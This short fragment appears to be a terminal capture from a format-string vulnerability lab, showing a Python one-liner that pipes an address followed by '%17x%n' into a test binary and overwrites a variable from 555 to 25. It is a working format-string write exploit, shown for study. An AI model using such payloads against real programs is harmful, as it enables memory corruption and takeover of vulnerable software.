 y2h@ubuntu:~/3.FSB$ (python -c 'print("aaaa\x14\xd8\xff\xff%17x%n")'; cat) | ./
example2
n = 555
n = 0xffffd814
aaaa��� 61616161
n = 25